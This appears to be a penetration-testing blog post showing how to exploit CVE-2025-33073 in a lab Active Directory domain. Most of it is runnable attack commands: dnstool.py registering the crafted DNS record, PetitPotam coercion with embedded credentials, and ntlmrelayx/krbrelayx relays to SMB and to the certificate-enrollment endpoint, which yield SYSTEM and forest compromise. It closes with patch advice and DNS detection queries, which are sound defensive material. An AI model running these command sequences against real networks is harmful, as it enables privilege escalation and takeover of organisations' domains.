
Sysadmins in Shambles (CVE-2025-33073)
Recently, a post by synacktiv demonstrated the capabilities of CVE-2025-33073 which allows for an authenticated domain user to escalate to NT AUTHORITY\SYSTEM on any machine, given the following conditions:
- The target machine must
nothave SMB Signing enabled. - The attacker
mustbe able to create DNS records in the domain
Both of which are default configurations in many Active Directory environments, with the exception of Domain Controllers which typically have SMB signing enabled by default.
This post aims to highlight possible exploitation scenarios of this vulnerability, but will not go into detail about the vulnerability itself. For more information, please refer to the synacktiv post.
Context
The PALACE-DC.jess.kingdom domain controller has SMB signing enabled, and serves as the DNS server for the domain. The SCRIPTORIUM.jess.kingdom machine is a domain-joined machine that does not have SMB signing enabled. The attacker has the ability to create DNS records in the domain.
Furthermore, the DC has Active Directory Certificate Services (ADCS) installed and is vulnerable to ESC8.

The attacker’s IP address is: 198.51.100.5.
Reflecting NTLM to Self
NTLM Reflection can be thought of as an NTLM relay to self, which should not be possible.
CVE-2025-33073 makes use of a maliciously crafted DNS record to coerce LSASS.exe (running as SYSTEM) into authenticating to an attacker-controlled server with a SYSTEM token. An example of such a hostname is localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA which will cause the server to perform “local” NTLM authentication to localhost.
The above DNS record can be used “as-is” for all domain-joined machines because localhost always triggers the localhost detection logic, this relieves the attacker of having to create a DNS record for each machine they want to exploit. The attacker can simply create a DNS record with the hostname localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA and point it to their own IP address.
The downside to this approach is that Kerberos authentication will not be possible, as the Negotiate package will choose NTLM over Kerberos. For the following attack, we will be targeting the SCRIPTORIUM.jess.kingdom machine.
Registering DNS
To register the DNS record, we can use dnstool.py:
/opt/tools/krbrelayx/dnstool.py -u 'jess.kingdom\Doros_ARCHIVON' -p 'bO3n21E6rc' 10.3.20.31 -a 'add' -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' -d '198.51.100.5'

Alternatively, we may register the DNS record for the particular machine:
/opt/tools/krbrelayx/dnstool.py -u 'jess.kingdom\Doros_ARCHIVON' -p 'bO3n21E6rc' 10.3.20.31 -a 'add' -r 'scriptorium1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' -d '198.51.100.5'

After waiting for the DNS record to propagate, we can verify that the DNS record has been created:
┌──(kali㉿kali)-[~/oops]
└─$ dig localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.jess.kingdom @PALACE-DC.jess.kingdom
...
localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.jess.kingdom. 180 IN A 198.51.100.5
...
┌──(kali㉿kali)-[~/oops]
└─$ dig SCRIPTORIUM1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.jess.kingdom @PALACE-DC.jess.kingdom
...
SCRIPTORIUM1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.jess.kingdom. 180 IN A 198.51.100.5
...
Performing the Relay
In a typical NTLM relay scenario, you could always coerce SMB authentication from a target machine using a tool such as PetitPotam. However, there are 2 problems: self-relay is not possible, and the relayed authentication will be from the machine account (SCRIPTORIUM$), which does not have local administrator privileges to themselves.
Attempting to perform the relay traditionally will result in an authentication failure, as the target machine will attempt to authenticate to itself, which is not possible:


However, coercing authentication to the maliciously crafted DNS name will “trick” the target machine into thinking that it’s authenticating to itself locally. Furthermore, a SYSTEM token will be used to authenticate, which will allow us to perform a SAM dump.
/opt/tools/PetitPotam/PetitPotam.py -d 'jess.kingdom' -u 'Doros_ARCHIVON' -p 'bO3n21E6rc' localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA SCRIPTORIUM.jess.kingdom

ntlmrelayx.py -t "smb://SCRIPTORIUM.jess.kingdom" -smb2support

Reflecting Kerberos?
In the case that NTLM authentication is disabled on the forest, we can still use this primitive to relay authentication to the target machine using Kerberos. This can be done using krbrelayx.py with slight modifications that can be found in the original blog post by synacktiv.
Attempting to relay Kerberos authentication using the localhost DNS record will not work as mentioned earlier.


Instead, we need to use the malicious DNS record that we created for the specific machine (SCRIPTORIUM1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA):
/opt/tools/PetitPotam/PetitPotam.py -d 'jess.kingdom' -u 'Doros_ARCHIVON' -p 'bO3n21E6rc' SCRIPTORIUM1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA SCRIPTORIUM.jess.kingdom

/opt/tools/krbrelayx/krbrelayx.py -t 'SCRIPTORIUM.jess.kingdom' -smb2support

Reflecting to HTTP (ADCS)
This primitive is not unique to CVE-2025-33073, and is possible as long as Kerberos authentication coercion can be made. See: here
If we attempt the same relay to the domain controller, we will not be able to perform the relay as the domain controller has SMB signing enabled. The following DNS record was also added:
/opt/tools/krbrelayx/dnstool.py -u 'jess.kingdom\Doros_ARCHIVON' -p 'bO3n21E6rc' 10.3.20.31 -a 'add' -r 'palace-dc1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' -d '198.51.100.5'

Traditionally, it’s not been possible to abuse ESC8 to compromise the Certificate Authority (CA) as the HTTP enrollment endpoint is on the CA - and that would be a violation of the “no self-relay” rule.
However, as mentioned briefly in the previous blog post - you can still relay to ESC8 using Kerberos. In addition to that, relaying with Kerberos breaks the “no self-relay” rule, as it does not contain a MIC. This allows us to compromise the CA, and the entire forest shortly after.
Reflecting to Certificate Authority (Self-Relay)
Using the same technique as before, we can coerce Kerberos authentication to the domain controller using the malicious DNS record:
/opt/tools/PetitPotam/PetitPotam.py -d 'jess.kingdom' -u 'Doros_ARCHIVON' -p 'bO3n21E6rc' palace-dc1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA palace-dc.jess.kingdom

Now, we can relay the Kerberos authentication to the domain controller’s HTTP enrollment endpoint using krbrelayx.py:
/opt/tools/krbrelayx/krbrelayx.py --target 'http://PALACE-DC.jess.kingdom/certsrv/certfnsh.asp' --adcs --template 'DomainController' --victim 'PALACE-DC$'

Using the generated certificate, we can very simply compromise the forest (as the CA is also the DC).

Relaying to Domain Machines
In some environments, NTLM authentication may be disabled. In such cases, it’s a common misconception that ESC8 is not exploitable. In addition to enabling HTTPS and enforcing EPA, Microsoft also recommends disabling NTLM authentication. Unfortunately, it is still possible to relay Kerberos authentication to domain machines using the same technique as before.
As the target endpoint is the CA (palace-dc), the DNS string must be: palace-dc1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA so that the associated SPN in the relayed ticket is cifs/palace-dc.
/opt/tools/PetitPotam/PetitPotam.py -d 'jess.kingdom' -u 'Doros_ARCHIVON' -p 'bO3n21E6rc' palace-dc1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA SCRIPTORIUM.jess.kingdom

The --victim flag is used to specify the account name used in the certificate, as the ntlmrelayx.py library may fail to determine the correct account name to use in the certificate. In this case, we will use SCRIPTORIUM$ as the victim account.
/opt/tools/krbrelayx/krbrelayx.py --target 'https://PALACE-DC.jess.kingdom/certsrv/certfnsh.asp' --adcs --template 'Machine' --victim 'SCRIPTORIUM$'

And similarly, this certificate can be used to compromise the SCRIPTORIUM machine using S4U2self:

Summary & Patches
Details can be found at these links:
- https://www.synacktiv.com/en/publications/ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025
- https://www.tenable.com/blog/microsofts-june-2025-patch-tuesday-addresses-65-cves-cve-2025-33053
- https://googleprojectzero.blogspot.com/2021/10/using-kerberos-for-authentication-relay.html
- https://nvd.nist.gov/vuln/detail/CVE-2025-33073
In order to mitigate this vulnerability, it is recommended to install the latest security updates and enable SMB signing on all machines in the domain.
Detection Guidelines
Thankfully this vulnerability, as well as the trick to coerce Kerberos authentication requires an attacker to create a relatively strange DNS record (ending with 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA). It is possible to hunt for the creation of such DNS records using the following PowerShell command:
Get-DnsServerResourceRecord -ZoneName "jess.kingdom" | Where-Object { $_.HostName -like "*1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA*" }
HostName RecordType Type Timestamp TimeToLive RecordData
-------- ---------- ---- --------- ---------- ----------
localhost1UWhRCAAAAAAA... A 1 0 00:03:00 198.51.100.5
PALACE-DC1UWhRCAAAAAAA... A 1 0 00:03:00 198.51.100.5
SCRIPTORIUM1UWhRCAAAAA... A 1 0 00:03:00 198.51.100.5
Alternatively, you may opt to create alerts for DNS queries against any hostname with 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA. This is a good indicator that an attacker is attempting to exploit this vulnerability.
(dns.question.type : "A" and dns.question.name : *1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA*)

